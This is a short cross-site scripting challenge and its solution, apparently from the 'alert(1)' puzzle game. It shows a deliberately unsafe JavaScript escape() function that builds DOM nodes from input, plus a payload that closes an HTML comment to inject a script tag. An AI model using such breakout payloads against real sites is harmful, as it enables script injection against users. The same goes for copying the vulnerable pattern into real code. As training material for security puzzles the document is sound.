 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Slightly too lazy to make two input fields.
  // Pass in something like "TextNode#foo"
  var m = s.split(/#/);

  // Only slightly contrived at this point.
  var a = document.createElement('div');
  a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
  return a.innerHTML;
}
Input 34
Comment#><script>alert(1)</script>
Output Win!
<!--><script>alert(1)</script>-->